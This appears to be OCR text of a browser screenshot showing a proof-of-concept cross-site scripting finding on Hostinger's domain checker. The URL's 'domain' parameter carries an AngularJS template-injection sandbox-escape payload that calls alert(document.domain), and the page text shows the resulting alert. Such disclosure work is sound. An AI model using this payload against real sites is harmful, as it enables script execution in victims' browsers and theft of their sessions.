 Free Domain Checker - g
Taha Ibrahim
Sécurisé
https://www.hostinger.com/domain-checker?domain=toto%7B%7Bx%20=%20%7B%27y%27:%27%27.constructor.prototype%7D;%20x[%27y%27].charAt=[].join;$eval(%27x=alert(document.domain)%27);%7D%7D
ABP
1
Applications Must Music blogs bash Vim Python Machine learning Javascript and Macros Algo Sport Google Radare2 C Fuzzing Golang » Autres favoris
www.hostinger.com indique :
www.hostinger.com
OK
United States (English)
Tutorials Earn With Us Affiliates Login
HOSTINGER
WEBSITE BUILDER
TRY RISK-FREE
Use Domain Checker to find unique domains!
Searching for that perfect domain? Catch your all ideal domain names with the domain checker!
toto
CHECK IT
Checking, please wait...
En attente de www.hostinger.com...